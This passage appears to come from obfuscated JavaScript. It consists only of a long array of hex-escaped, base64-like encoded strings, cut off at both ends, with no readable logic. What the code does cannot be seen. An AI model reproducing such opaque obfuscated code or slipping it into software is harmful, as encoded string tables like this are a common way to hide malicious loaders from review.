3\x77\x41\x47\x77\x70\x72\x44\x76\x4d\x4f\x6f\x52\x38\x4f\x6b\x64\x67\x3d\x3d','\x77\x35\x66\x43\x72\x73\x4b\x53\x5a\x4d\x4b\x6c\x77\x6f\x58\x44\x6f\x67\x3d\x3d','\x57\x41\x2f\x44\x67\x4d\x4b\x64\x77\x72\x74\x4a','\x4a\x4d\x4b\x73\x58\x51\x3d\x3d','\x41\x38\x4b\x6d\x46\x41\x4c\x44\x73\x73\x4b\x58\x4f\x51\x3d\x3d','\x46\x73\x4b\x75\x56\x38\x4b\x53\x77\x36\x46\x4c\x66\x63\x4f\x30\x77\x36\x49\x3d','\x44\x4d\x4f\x67\x43\x73\x4f\x77\x46\x53\x6f\x3d','\x42\x38\x4f\x37\x64\x79\x62\x44\x6d\x51\x63\x6c\x4b\x67\x37\x44\x6f\x46\x49\x32\x49\x38\x4f\x77\x58\x57\x6c\x6d\x65\x4d\x4f\x67\x77\x6f\x55\x66\x61\x57\x49\x79\x43\x38\x4b\x76\x77\x70\x6a\x43\x68\x38\x4f\x4e\x77\x70\x34\x4d\x4f\x73\x4b\x38\x77\x6f\x6f\x3d','\x46\x73\x4f\x39\x77\x36\x54\x44\x74\x41\x49\x55\x77\x70\x37\x44\x75\x77\x3d\x3d','\x77\x72\x4a\x64\x45\x4d\x4b\x61\x41\x33\x50\x43\x67\x6a\x33\x44\x73\x6e\x52\x70\x47\x77\x3d\x3d','\x4a\x57\x54\x44\x6b\x78\x6e\x44\x69\x38\x4b\x67\x77\x6f\x54\x43\x6a\x78\x49\x3d','\x77\x34\x48\x43\x71\x38\x4b\x4c\x5a\x73\x4b\x69\x77\x6f\x72\x44\x76\x4d\x4b\x2f\x77\x71\x59\x77\x55\x73\x4b\x70\x41\x32\x45\x78\x4d\x53\x45\x4f\x77\x70\x42\x4b\x77\x36\x41\x3d','\x55\x79\x46\x59','\x77\x70\x51\x6b\x77\x36\x66\x43\x68\x30\x38\x3d','\x77\x37\x63\x39\x77\x71\x63\x75\x77\x36\x4d\x3d','\x77\x70\x49\x76\x4a\x51\x3d\x3d','\x4c\x38\x4f\x30\x5a\x77\x3d\x3d','\x77\x6f\x50\x43\x73\x63\x4f\x72\x77\x35\x33\x43\x6c\x4d\x4f\x4d\x77\x37\x4d\x3d','\x41\x4d\x4f\x68\x77\x37\x76\x44\x75\x51\x3d\x3d','\x48\x63\x4b\x74\x4f\x51\x3d\x3d','\x65\x7a\x4d\x45\x77\x36\x66\x43\x71\x56\x49\x3d','\x77\x36\x44\x44\x71\x4d\x4b\x68','\x49\x73\x4b\x6c\x4d\x67\x3d\x3d','\x65\x52\x64\x71\x54\x6e\x4e\x4e\x77\x34\x34\x69\x77\x36\x4c\x43\x6e\x73\x4b\x6d','\x4d\x73\x4b\x76\x59\x41\x3d\x3d','\x42\x38\x4f\x37\x64\x79\x62\x44\x6d\x51\x63\x6c\x4b\x67\x37\x44\x6f\x46\x49\x3d','\x77\x36\x37\x44\x73\x4d\x4b\x37\x62\x4d\x4b\x69\x77\x6f\x44\x43\x6b\x44\x63\x3d','\x45\x38\x4f\x79\x64\x43\x6a\x44\x6b\x77\x77\x75\x4e\x67\x62\x44\x73\x51\x3d\x3d','\x77\x71\x78\x37\x52\x56\x6e\x44\x6b\x63\x4f\x6d\x77\x35\x6f\x63\x66\x41\x3d\x3d','\x4a\x47\x2f\x44\x68\x41\x67\x3d','\x77\x70\x37\x43\x76\x73\x4f\x74\x77\x35\x54\x43\x69\x63\x4f\x33','\x4f\x63\x4b\x78\x45\x43\x63\x3d','\x49\x4d\x4b\x37\x41\x54\x72\x44\x6a\x4d\x4f\x56','\x59\x73\x4f\x56\x77\x34\x72\x44\x75\x38\x4b\x7a\x49\x67\x30\x3d','\x56\x77\x78\x39\x45\x73\x4b\x63\x77\x35\x51\x3d','\x77\x37\x41\x75\x77\x70\x59\x3d','\x77\x71\x76\x43\x76\x57\x41\x3d','\x4e\x4d\x4f\x34\x77\x36\x67\x3d','\x42\x67\x70\x79\x47\x38\x4b\x47\x77\x35\x50\x43\x71\x4d\x4b\x78\x41\x73\x4b\x36\x77\x72\x45\x65\x77\x35\x55\x61\x62\x41\x4d\x3d','\x47\x41\x6c\x39\x58\x58\x78\x6e\x77\x36\x6a\x43\x75\x67\x3d\x3d','\x64\x63\x4f\x6f\x51\x41\x3d\x3d','\x77\x71\x74\x57\x44\x43\x55\x3d','\x77\x35\x6c\x35\x77\x35\x4a\x74\x43\x31\x67\x4e\x61\x48\x45\x3d','\x46\x73\x4b\x79\x43\x42\x62\x44\x72\x38\x4b\x4b','\x49\x38\x4b\x31\x46\x54\x72\x44\x68\x38\x4f\x52\x55\x63\x4b\x52\x4c\x67\x31\x34\x77\x35\x4d\x55\x4d\x38\x4b\x45\x49\x67\x3d\x3d','\x77\x70\x6e\x43\x76\x44\x6e\x43\x73\x30\x6f\x3d','\x77\x72\x64\x63\x43\x79\x2f\x44\x75\x4d\x4f\x4f','\x77\x36\x48\x44\x67\x43\x58\x44\x70\x4d\x4b\x7a\x51\x73\x4f\x39\x64\x45\x66\x43\x75\x63\x4b\x54\x77\x72\x34\x4e\x56\x6b\x62\x44\x76\x73\x4f\x65','\x62\x63\x4b\x7a\x4b\x73\x4f\x35\x77\x36\x49\x3d','\x52\x51\x66\x43\x6c\x4d\x4b\x59\x4d\x73\x4b\x33\x44\x41\x3d\x3d','\x5a\x78\x70\x70\x51\x48\x31\x43\x77\x36\x55\x6f\x77\x36\x6a\x44\x68\x4d\x4f\x72\x77\x70\x33\x44\x75\x4d\x4b\x70\x5a\x31\x6a\x44\x76\x51\x4d\x78\x48\x53\x42\x4f\x77\x72\x78\x56\x41\x38\x4f\x79\x65\x77\x3d\x3d','\x77\x70\x46\x56\x51\x51\x3d\x3d','\x77\x35\x45\x74\x77\x72\x41\x43\x77\x35\x6e\x43\x68\x38\x4f\x49','\x77\x35\x4e\x61\x44\x73\x4f\x41\x57\x6e\x30\x69\x77\x34\x50\x43\x74\x4d\x4f\x51\x77\x35\x5a\x62\x77\x36\x4d\x2b\x54\x73\x4f\x61\x4e\x6e\x45\x3d','\x47\x67\x64\x43\x58\x47\x73\x3d','\x77\x37\x6a\x44\x71\x63\x4b\x30\x65\x38\x4b\x77\x77\x6f\x62\x43\x6a\x54\x51\x3d','\x77\x36\x62\x44\x70\x4d\x4b\x6a\x5a\x73\x4b\x78\x77\x6f\x6a\x43\x69\x7a\x62\x43\x73\x63\x4b\x45\x57\x38\x4b\x35\x77\x37\x6f\x4c\x77\x36\x70\x35\x77\x70\x4c\x44\x73\x73\x4b\x32','\x77\x37\x37\x44\x70\x4d\x4b\x35\x65\x73\x4b\x7a','\x47\x77\x4e\x4d\x54\x58\x78\x6e\x77\x37\x44\x43\x75\x46\x67\x3d','\x52\x41\x62\x44\x6a\x38\x4b\x4f\x77\x71\x6c\x4f\x77\x35\x62\x44\x69\x77\x3d\x3d','\x48\x41\x70\x62\x54\x6d\x64\x67\x77\x35\x6e\x43\x75\x46\x4a\x6b\x77\x35\x77\x43\x58\x4d\x4f\x46\x77\x35\x62\x44\x72\x63\x4b\x67','\x59\x47\x6f\x66\x43\x58\x6a\x44\x76\x38\x4f\x6b\x77\x37\x70\x74\x65\x32\x74\x77\x77\x35\x41\x3d','\x62\x41\x4e\x32\x57\x6d\x35\x51','\x55\x78\x4c\x43\x68\x73\x4b\x39\x4f\x73\x4b\x75\x50\x4d\x4f\x52\x77\x72\x77\x3d','\x46\x63\x4f\x73\x77\x36\x48\x44\x6f\x68\x67\x47','\x77\x72\x30\x77\x50\x57\x4a\x48\x4a\x73\x4b\x57\x4a\x41\x3d\x3d','\x77\x35\x68\x44\x45\x63\x4f\x61\x53\x57\x38\x3d','\x57\x41\x68\x2f\x47\x63\x4b\x34\x77\x35\x54\x43\x76\x63\x4f\x2f\x45\x38\x4b\x6a\x77\x72\x30\x3d','\x77\x35\x4a\x67\x77\x34\x31\x33\x47\x45\x6f\x3d','\x77\x35\x52\x77\x77\x35\x5a\x72\x41\x56\x77\x3d','\x51\x51\x2f\x43\x6a\x63\x4b\x6c\x4a\x38\x4b\x70','\x47\x63\x4f\x6f\x43\x63\x4b\x6c\x61\x6d\x55\x3d','\x77\x6f\x63\x34\x50\x48\x42\x64\x49\x51\x3d\x3d','\x54\x38\x4f\x62\x52\x4d\x4b\x30\x4b\x41\x3d\x3d','\x77\x71\x6c\x2b\x48\x6b\x44\x43\x72\x54\x6f\x3d','\x53\x77\x66\x43\x6c\x67\x3d\x3d','\x77\x72\x78\x77\x53\x56\x6a\x44\x70\x4d\x4f\x79','\x4e\x63\x4f\x4d\x77\x71\x72\x44\x6d\x4d\x4f\x56\x48\x67\x3d\x3d','\x77\x36\x72\x44\x6d\x54\x72\x44\x76\x73\x4b\x67\x55\x41\x3d\x3d','\x77\x35\x46\x4b\x4c\x73\x4f\x4f\x77\x37\x4c\x43\x75\x73\x4f\x6e\x51\x31\x4d\x3d','\x77\x72\x68\x6a\x5a\x73\x4b\x38\x77\x71\x68\x4f','\x47\x54\x52\x47\x77\x37\x6a\x43\x73\x38\x4b\x47\x4c\x51\x77\x6e\x77\x37\x56\x6d\x46\x51\x3d\x3d','\x77\x35\x76\x43\x6e\x73\x4f\x47\x77\x70\x64\x56\x77\x34\x49\x3d','\x50\x38\x4f\x61\x43\x73\x4f\x2b\x42\x69\x72\x44\x6b\x4d\x4f\x4c\x65\x6a\x7a\x44\x73\x41\x3d\x3d','\x45\x73\x4f\x76\x61\x7a\x4c\x44\x68\x42\x6f\x3d','\x77\x71\x68\x70\x47\x6e\x4c\x43\x72\x44\x33\x43\x68\x63\x4b\x31\x56\x55\x51\x58\x77\x71\x4d\x70','\x42\x73\x4b\x34\x57\x73\x4b\x45\x77\x37\x4e\x52','\x77\x72\x6c\x30\x59\x73\x4b\x4f\x77\x71\x6c\x4a\x77\x35\x54\x44\x6b\x6e\x31\x43\x77\x71\x44\x43\x72\x6e\x6b\x75\x58\x68\x2f\x43\x76\x6a\x2f\x44\x72\x48\x4c\x43\x73\x73\x4b\x65\x77\x72\x59\x3d','\x77\x36\x33\x44\x76\x63\x4b\x38\x66\x4d\x4b\x69\x77\x70\x6f\x3d','\x62\x67\x44\x44\x68\x55\x62\x44\x6a\x38\x4b\x4b\x45\x4d\x4f\x68\x77\x35\x58\x44\x73\x55\x6a\x44\x68\x38\x4f\x76\x4e\x57\x48\x43\x68\x67\x51\x31\x77\x36\x49\x68\x77\x72\x4e\x77','\x41\x68\x44\x44\x70\x73\x4b\x4c\x77\x36\x33\x44\x6d\x51\x3d\x3d','\x4e\x47\x58\x44\x6c\x41\x6e\x44\x67\x4d\x4b\x73\x77\x6f\x54\x43\x6e\x6c\x68\x4b\x77\x6f\x49\x42\x77\x71\x62\x43\x69\x56\x63\x46\x77\x6f\x77\x31\x4b\x32\x6e\x43\x71\x38\x4f\x6e\x77\x37\x34\x52\x4e\x78\x56\x52\x77\x37\x63\x64\x66\x67\x3d\x3d','\x77\x36\x39\x69\x50\x4d\x4f\x59\x77\x37\x2f\x43\x73\x38\x4f\x38\x58\x30\x68\x57\x47\x53\x73\x71\x77\x34\x2f\x44\x67\x47\x63\x37\x64\x38\x4f\x5a\x48\x38\x4b\x69','\x43\x41\x6c\x4e\x58\x47\x4e\x72\x77\x36\x6a\x43\x71\x51\x51\x30\x77\x35\x6f\x49\x53\x38\x4f\x7a\x77\x35\x6a\x44\x73\x4d\x4b\x33\x77\x71\x46\x49\x77\x71\x6b\x44\x4d\x6a\x6b\x37\x62\x42\x54\x44\x69\x7a\x67\x30\x42\x38\x4f\x2f\x61\x6d\x55\x58\x77\x6f\x6f\x37\x63\x77\x3d\x3d','\x77\x37\x6a\x44\x72\x42\x63\x6b\x58\x48\x68\x47\x77\x36\x41\x4d\x63\x63\x4b\x76\x66\x69\x64\x56\x4c\x63\x4f\x50\x4e\x58\x2f\x43\x68\x63\x4b\x31\x77\x37\x46\x30\x77\x6f\x62\x44\x76\x38\x4f\x65\x41\x52\x31\x6d','\x46\x63\x4f\x6c\x77\x35\x54\x43\x6f\x38\x4b\x77\x77\x71\x70\x56\x77\x37\x64\x51\x77\x6f\x45\x76\x64\x41\x51\x73\x55\x77\x3d\x3d','\x77\x72\x76\x43\x6e\x32\x66\x44\x6b\x73\x4b\x72\x77\x72\x6e\x44\x70\x51\x3d\x3d','\x41\x73\x4f\x37\x77\x35\x54\x43\x6f\x73\x4b\x30\x77\x72\x55\x49\x77\x71\x74\x44\x77\x70\x55\x6f\x62\x68\x38\x6d','\x77\x71\x74\x74\x55\x56\x37\x44\x75\x63\x4f\x7a\x77\x35\x6f\x3d','\x77\x72\x76\x44\x6f\x78\x77\x6c\x59\x6e\x55\x62\x77\x37\x51\x55\x65\x4d\x4b\x67\x65\x69\x64\x54','\x52\x42\x6a\x44\x67\x63\x4b\x5a\x77\x71\x70\x53\x77\x35\x63\x3d','\x77\x36\x70\x65\x47\x73\x4f\x6f\x54\x6d\x38\x7a\x77\x34\x48\x43\x70\x4d\x4b\x53\x77\x35\x38\x3d','\x59\x38\x4f\x49\x77\x35\x44\x44\x6f\x38\x4b\x7a\x50\x67\x3d\x3d','\x42\x63\x4f\x79\x63\x7a\x54\x44\x6d\x52\x73\x66\x5a\x31\x48\x44\x73\x68\x78\x68\x5a\x67\x3d\x3d','\x77\x35\x56\x46\x49\x73\x4f\x4f\x77\x36\x6e\x43\x70\x41\x3d\x3d','\x41\x73\x4f\x39\x77\x37\x77\x3d','\x77\x6f\x33\x43\x73\x38\x4f\x67\x77\x35\x72\x43\x6a\x63\x4f\x76\x77\x34\x46\x49\x77\x70\x4d\x6c\x77\x36\x6e\x44\x6d\x67\x46\x49\x52\x46\x4a\x77\x4d\x67\x3d\x3d','\x77\x35\x48\x43\x6f\x38\x4b\x4c\x64\x73\x4b\x70','\x47\x4d\x4f\x4d\x4b\x67\x3d\x3d','\x66\x68\x4a\x78\x54\x58\x56\x55\x77\x72\x38\x7a\x77\x37\x58\x43\x75\x63\x4f\x76\x77\x6f\x50\x44\x70\x4d\x4b\x67\x61\x52\x37\x43\x70\x77\x3d\x3d','\x46\x73\x4f\x6b\x43\x4d\x4f\x69\x42\x41\x3d\x3d','\x77\x71\x6a\x43\x75\x38\x4f\x37\x77\x37\x62\x43\x74\x53\x6f\x64\x77\x6f\x30\x3d','\x77\x72\x4c\x44\x72\x67\x55\x75\x5a\x48\x68\x42\x77\x36\x73\x55\x4f\x63\x4b\x67\x62\x79\x46\x6a\x4e\x63\x4f\x42\x4e\x6d\x6f\x3d','\x77\x72\x39\x43\x52\x63\x4b\x38\x46\x32\x62\x43\x6c\x43\x41\x3d','\x77\x36\x6f\x73\x77\x72\x30\x75\x77\x37\x44\x43\x72\x77\x2f\x43\x6c\x51\x6a\x43\x76\x4d\x4b\x43\x57\x73\x4f\x43\x66\x63\x4b\x42','\x43\x52\x35\x48\x57\x6e\x70\x39','\x77\x6f\x67\x6e\x77\x36\x6a\x43\x6e\x6b\x34\x3d','\x77\x71\x4a\x6e\x41\x56\x72\x43\x76\x69\x6a\x43\x6e\x73\x4b\x33\x52\x68\x34\x64\x77\x71\x4d\x70\x43\x73\x4f\x69\x77\x35\x44\x43\x70\x4d\x4b\x71\x61\x42\x4d\x3d','\x4f\x4d\x4f\x6d\x61\x73\x4f\x4c\x58\x38\x4f\x43','\x77\x35\x35\x55\x46\x73\x4f\x48\x57\x48\x38\x69\x77\x34\x58\x43\x71\x63\x4b\x51','\x54\x32\x67\x64\x43\x57\x6e\x44\x75\x38\x4f\x49\x77\x35\x70\x39\x50\x32\x4a\x79\x77\x34\x6f\x4b\x61\x30\x56\x72\x56\x51\x2f\x44\x6f\x38\x4f\x68\x56\x31\x73\x3d','\x63\x4d\x4f\x52\x77\x35\x58\x44\x70\x63\x4b\x69','\x77\x72\x6c\x77\x4b\x77\x3d\x3d','\x77\x72\x44\x43\x74\x63\x4f\x47\x77\x36\x58\x43\x73\x69\x49\x55\x77\x6f\x38\x3d','\x57\x44\x51\x41\x77\x36\x58\x43\x76\x6b\x34\x65\x45\x6a\x6b\x33\x65\x73\x4f\x6e\x4c\x47\x76\x44\x6c\x54\x58\x43\x68\x6d\x35\x75\x77\x34\x74\x71\x57\x44\x73\x49\x77\x35\x2f\x43\x6a\x67\x3d\x3d','\x77\x71\x72\x44\x72\x68\x38\x79\x5a\x67\x3d\x3d','\x54\x33\x77\x47\x41\x6d\x76\x44\x71\x4d\x4f\x39','\x77\x70\x6b\x44\x61\x63\x4b\x63','\x44\x73\x4f\x38\x43\x73\x4b\x6a\x61\x6d\x38\x68','\x4b\x73\x4f\x33\x62\x63\x4f\x63\x52\x4d\x4f\x47\x4a\x33\x4c\x43\x73\x38\x4f\x6a\x42\x77\x4c\x43\x74\x58\x45\x4b\x52\x56\x39\x6b\x48\x7a\x55\x3d','\x77\x6f\x58\x43\x71\x73\x4f\x37\x77\x35\x33\x43\x6e\x73\x4f\x55\x77\x37\x78\x45\x77\x6f\x34\x2b','\x77\x35\x78\x35\x51\x6d\x54\x44\x72\x79\x66\x44\x70\x41\x31\x4b\x47\x73\x4b\x51\x64\x53\x50\x43\x68\x4d\x4f\x61\x77\x37\x59\x72\x77\x35\x33\x44\x72\x73\x4b\x68\x77\x34\x34\x3d','\x46\x63\x4b\x68\x58\x38\x4b\x43\x77\x36\x49\x3d','\x77\x36\x44\x44\x6c\x43\x66\x44\x71\x4d\x4b\x6d\x61\x38\x4f\x73\x63\x6c\x4c\x44\x76\x38\x4b\x47','\x77\x71\x35\x68\x54\x6b\x2f\x44\x76\x38\x4f\x32\x77\x70\x45\x6c\x62\x53\x6a\x43\x67\x73\x4b\x30\x57\x63\x4f\x45\x4d\x38\x4b\x59\x77\x36\x58\x43\x68\x4d\x4b\x46\x77\x70\x6f\x74\x77\x34\x42\x64\x77\x71\x7a\x43\x6f\x69\x41\x34\x52\x77\x3d\x3d','\x77\x72\x33\x43\x75\x73\x4f\x74\x77\x37\x2f\x43\x6f\x4d\x4f\x52\x77\x37\x42\x4f\x77\x70\x34\x7a\x77\x71\x62\x43\x6a\x67\x68\x44\x61\x46\x39\x2f\x4b\x73\x4b\x54\x77\x34\x45\x58','\x55\x78\x37\x43\x69\x73\x4b\x79\x50\x4d\x4b\x74\x52\x38\x4f\x67\x77\x70\x38\x50\x66\x63\x4f\x55\x4d\x33\x39\x50\x41\x52\x48\x43\x6d\x63\x4f\x4b\x77\x71\x77\x78\x77\x71\x77\x44\x77\x34\x37\x44\x6e\x78\x50\x43\x73\x63\x4b\x62\x77\x36\x59\x3d','\x42\x63\x4b\x72\x44\x52\x44\x44\x76\x67\x3d\x3d','\x51\x38\x4f\x45\x54\x38\x4b\x31\x50\x55\x66\x44\x68\x4d\x4f\x50\x47\x58\x72\x44\x6f\x67\x3d\x3d','\x42\x38\x4b\x6c\x4d\x68\x48\x44\x71\x63\x4b\x51\x4a\x46\x41\x3d','\x42\x4d\x4f\x43\x77\x71\x50\x44\x6c\x63\x4f\x43\x46\x73\x4b\x41\x4c\x43\x64\x31\x44\x38\x4b\x76\x63\x41\x38\x69\x77\x35\x77\x49\x77\x34\x73\x31\x5a\x63\x4f\x2b\x59\x67\x2f\x43\x73\x4d\x4f\x67\x77\x36\x56\x4b\x55\x63\x4f\x54\x77\x36\x4e\x30\x77\x36\x6a\x43\x6e\x67\x59\x30\x4a\x67\x6b\x67\x61\x73\x4b\x59\x53\x53\x68\x49\x55\x33\x66\x43\x72\x63\x4f\x31\x61\x69\x44\x44\x72\x38\x4f\x32\x77\x36\x64\x75\x77\x34\x62\x44\x6d\x38\x4f\x4f\x62\x58\x44\x43\x6f\x63\x4f\x38\x4f\x38\x4b\x39\x50\x78\x39\x76\x77\x35\x62\x43\x6e\x44\x44\x43\x6e\x69\x33\x43\x6f\x47\x6c\x77\x77\x36\x44\x43\x72\x47\x62\x44\x74\x31\x51\x6d\x48\x63\x4b\x45\x48\x38\x4b\x61\x77\x34\x51\x3d','\x57\x38\x4b\x54\x57\x77\x44\x44\x75\x67\x3d\x3d','\x77\x6f\x31\x42\x4d\x67\x3d\x3d','\x77\x70\x38\x79\x65\x41\x3d\x3d','\x54\x67\x64\x33\x45\x4d\x4b\x4f\x77\x35\x58\x43\x73\x73\x4f\x30\x41\x77\x3d\x3d','\x47\x67\x4e\x63\x57\x6d\x64\x68\x77\x36\x6a\x43\x72\x67\x3d\x3d','\x77\x71\x70\x58\x51\x73\x4b\x4d\x45\x6d\x6a\x43\x69\x53\x41\x3d','\x77\x71\x50\x43\x6c\x58\x48\x44\x68\x41\x3d\x3d','\x41\x63\x4f\x34\x77\x35\x6a\x43\x74\x63\x4b\x34\x77\x72\x78\x49\x77\x71\x30\x49\x77\x6f\x41\x79\x5a\x42\x67\x75\x57\x4d\x4f\x42\x77\x6f\x58\x43\x67\x54\x67\x57\x49\x77\x3d\x3d','\x77\x6f\x51\x48\x66\x4d\x4b\x61\x77\x34\x41\x3d','\x59\x73\x4f\x66\x77\x35\x72\x44\x70\x63\x4b\x71\x4b\x42\x4e\x79\x41\x63\x4f\x65\x57\x54\x6b\x3d','\x77\x34\x4c\x43\x74\x4d\x4b\x47\x62\x38\x4f\x69\x77\x70\x2f\x44\x76\x73\x4b\x4a\x77\x37\x49\x72\x53\x4d\x4f\x6e\x45\x53\x64\x38\x65\x69\x73\x43\x77\x70\x42\x49\x77\x37\x44\x44\x73\x51\x3d\x3d','\x77\x71\x39\x70\x54\x46\x37\x44\x74\x51\x3d\x3d','\x58\x54\x62\x44\x6a\x6b\x33\x44\x6e\x73\x4b\x4d','\x77\x35\x44\x43\x68\x38\x4f\x5a\x77\x6f\x31\x47\x77\x35\x44\x44\x69\x33\x66\x43\x75\x78\x73\x44\x77\x35\x4e\x59\x77\x70\x50\x44\x6f\x38\x4f\x5a\x62\x56\x4a\x7a\x77\x37\x62\x44\x72\x69\x46\x6b\x77\x36\x55\x3d','\x77\x72\x70\x6e\x47\x30\x62\x43\x76\x41\x3d\x3d','\x77\x72\x39\x64\x58\x73\x4b\x52\x48\x6d\x54\x43\x6b\x7a\x72\x44\x71\x58\x4d\x3d','\x77\x34\x4a\x4a\x50\x77\x3d\x3d','\x77\x34\x55\x6b\x77\x72\x4d\x4d\x77\x35\x50\x43\x6a\x4d\x4f\x76\x77\x71\x4d\x6e\x48\x51\x3d\x3d','\x77\x36\x49\x34\x77\x71\x55\x6b\x77\x36\x50\x43\x70\x78\x54\x43\x6c\x41\x3d\x3d','\x77\x71\x39\x52\x51\x73\x4b\x61\x48\x6d\x6e\x44\x69\x53\x54\x44\x72\x33\x6c\x79\x48\x51\x3d\x3d','\x4d\x4d\x4f\x4d\x77\x71\x44\x44\x6a\x4d\x4f\x43','\x77\x70\x6a\x43\x74\x44\x48\x43\x73\x6b\x63\x3d','\x42\x4d\x4f\x30\x63\x43\x54\x44\x6c\x51\x64\x55\x4a\x78\x50\x44\x76\x51\x67\x75\x4f\x77\x3d\x3d','\x77\x34\x2f\x43\x70\x38\x4b\x4f\x5a\x4d\x4b\x6b\x77\x70\x38\x3d','\x59\x38\x4f\x66\x77\x35\x6a\x44\x6f\x4d\x4b\x75','\x4b\x4d\x4b\x73\x43\x69\x44\x44\x6c\x4d\x4f\x44','\x46\x73\x4b\x6c\x41\x42\x58\x44\x73\x73\x4b\x6d\x48\x46\x49\x54\x41\x4d\x4b\x4b\x77\x36\x33\x44\x6f\x73\x4b\x65\x4c\x4d\x4b\x58','\x77\x35\x68\x55\x47\x63\x4f\x5a\x56\x45\x4d\x7a\x77\x35\x54\x43\x73\x73\x4b\x33\x77\x34\x68\x42\x77\x36\x30\x68\x54\x51\x3d\x3d','\x77\x34\x35\x6f\x52\x58\x50\x44\x74\x43\x4d\x3d','\x4e\x57\x58\x44\x6f\x42\x6e\x44\x6a\x38\x4b\x4c\x77\x70\x6a\x43\x68\x51\x46\x6d\x77\x72\x67\x45\x77\x6f\x66\x43\x67\x6b\x41\x48\x77\x6f\x51\x33\x4c\x58\x50\x43\x6b\x63\x4f\x6d','\x55\x52\x4c\x44\x68\x38\x4b\x4a\x77\x72\x74\x53','\x41\x4d\x4f\x2b\x62\x43\x58\x44\x6e\x78\x35\x55\x42\x7a\x2f\x44\x6b\x43\x73\x44\x41\x63\x4f\x61\x65\x55\x78\x4a\x57\x4d\x4f\x6f','\x41\x4d\x4f\x76\x77\x35\x4c\x43\x73\x38\x4b\x68\x77\x71\x6f\x3d','\x77\x37\x39\x52\x77\x36\x42\x41\x4b\x58\x63\x6d\x52\x45\x38\x4d\x46\x38\x4f\x69','\x77\x35\x6c\x35\x77\x35\x4a\x74\x43\x31\x67\x4e\x61\x48\x46\x6a\x4b\x63\x4f\x59\x77\x70\x4e\x50\x77\x37\x41\x38\x58\x77\x56\x41\x47\x4d\x4b\x46\x4d\x38\x4b\x46\x77\x71\x4e\x73\x77\x70\x77\x79\x44\x58\x77\x3d','\x54\x47\x41\x47\x42\x56\x72\x44\x6f\x38\x4f\x4d\x77\x35\x42\x38','\x77\x71\x50\x43\x6d\x32\x50\x44\x69\x4d\x4b\x6c\x77\x72\x66\x44\x76\x38\x4f\x6a\x77\x35\x50\x43\x71\x53\x76\x44\x69\x63\x4b\x62\x77\x70\x2f\x44\x6a\x73\x4b\x7a\x77\x34\x37\x43\x68\x63\x4b\x68\x44\x6d\x6e\x44\x69\x38\x4b\x38\x65\x73\x4b\x50\x77\x35\x6e\x44\x70\x41\x3d\x3d','\x4e\x63\x4b\x64\x4c\x51\x3d\x3d','\x46\x77\x54\x44\x75\x73\x4b\x66\x77\x37\x44\x44\x68\x47\x38\x3d','\x77\x35\x4c\x43\x67\x38\x4f\x42\x77\x6f\x4e\x56\x77\x35\x6b\x3d','\x66\x68\x4a\x78\x54\x58\x56\x55\x77\x72\x38\x67\x77\x37\x62\x43\x68\x63\x4f\x35\x77\x70\x44\x44\x6f\x63\x4b\x61\x5a\x6c\x2f\x44\x76\x51\x3d\x3d','\x42\x38\x4f\x70\x43\x38\x4f\x31\x41\x43\x37\x44\x73\x4d\x4f\x4f\x63\x6a\x30\x3d','\x43\x38\x4f\x32\x77\x34\x33\x43\x71\x63\x4b\x79\x77\x72\x68\x53\x77\x72\x5a\x55\x77\x34\x6f\x6f\x64\x41\x67\x78\x66\x4d\x4f\x49\x77\x70\x54\x43\x6f\x69\x4d\x32\x4a\x38\x4f\x75\x62\x41\x6c\x59\x77\x36\x48\x43\x6a\x38\x4b\x55\x54\x33\x2f\x44\x72\x63\x4f\x41\x77\x6f\x6c\x61\x77\x70\x54\x44\x74\x68\x38\x4e\x58\x77\x3d\x3d','\x77\x70\x45\x31\x77\x36\x66\x43\x6d\x31\x34\x3d','\x55\x51\x54\x43\x67\x63\x4b\x6b\x45\x73\x4b\x39\x44\x4d\x4f\x74\x77\x6f\x51\x6c\x62\x38\x4f\x55\x49\x41\x3d\x3d','\x4a\x4d\x4f\x66\x77\x71\x33\x44\x6c\x38\x4f\x44\x42\x41\x3d\x3d','\x45\x73\x4f\x6d\x77\x36\x6e\x44\x76\x77\x67\x3d','\x77\x34\x56\x78\x57\x6d\x6e\x44\x70\x7a\x48\x43\x76\x67\x31\x4e\x51\x4d\x4b\x41\x64\x41\x37\x43\x6b\x38\x4f\x79\x77\x37\x59\x6d\x77\x34\x66\x43\x70\x38\x4f\x59\x77\x70\x2f\x44\x67\x79\x4e\x74\x77\x71\x58\x43\x68\x73\x4b\x34\x59\x45\x76\x43\x76\x77\x7a\x44\x72\x73\x4b\x49\x77\x72\x51\x62\x4c\x43\x41\x52\x4b\x77\x3d\x3d','\x77\x35\x63\x67\x77\x71\x6b\x51\x77\x35\x55\x3d','\x77\x70\x72\x43\x72\x6a\x44\x43\x74\x47\x34\x4e\x77\x36\x39\x74\x41\x38\x4f\x59\x77\x6f\x33\x44\x67\x73\x4b\x4e','\x77\x6f\x41\x79\x4e\x47\x31\x4e\x49\x51\x3d\x3d','\x77\x70\x41\x55\x63\x63\x4b\x42\x77\x34\x45\x3d','\x61\x4d\x4f\x52\x77\x34\x2f\x44\x75\x63\x4b\x67\x4c\x41\x6c\x70\x50\x73\x4b\x66\x53\x43\x2f\x43\x6f\x4d\x4f\x4b\x77\x70\x46\x31\x77\x71\x48\x44\x76\x52\x45\x30\x77\x70\x72\x44\x70\x4d\x4f\x38\x43\x4d\x4f\x79\x59\x63\x4f\x62\x43\x38\x4b\x2b\x56\x63\x4f\x7a\x4d\x63\x4b\x62\x51\x4d\x4b\x59\x77\x34\x77\x2b\x77\x6f\x62\x43\x71\x51\x3d\x3d','\x46\x73\x4f\x6f\x43\x38\x4b\x30\x61\x67\x3d\x3d','\x77\x70\x63\x7a\x4d\x48\x46\x6f\x4e\x63\x4b\x63\x4a\x38\x4f\x75\x77\x37\x62\x44\x6e\x48\x6a\x43\x72\x77\x3d\x3d','\x4d\x6e\x6a\x44\x6c\x68\x4c\x44\x69\x63\x4b\x36','\x77\x34\x58\x43\x73\x4d\x4b\x47\x62\x63\x4b\x6f','\x47\x63\x4f\x32\x64\x43\x6a\x44\x6c\x77\x67\x4f\x49\x41\x54\x43\x75\x68\x38\x71\x4f\x73\x4f\x69\x55\x32\x35\x37\x55\x4d\x4b\x63\x77\x71\x45\x72\x4b\x6e\x6b\x75\x57\x4d\x4b\x31\x77\x70\x44\x43\x6c\x38\x4b\x49\x77\x72\x30\x42\x4d\x38\x4b\x38\x77\x34\x34\x67\x77\x36\x2f\x43\x6c\x73\x4b\x34\x4b\x73\x4f\x2f\x55\x52\x54\x43\x72\x67\x6a\x44\x6c\x42\x38\x3d','\x47\x53\x31\x56\x77\x37\x6e\x43\x73\x38\x4b\x47\x47\x67\x3d\x3d','\x77\x34\x58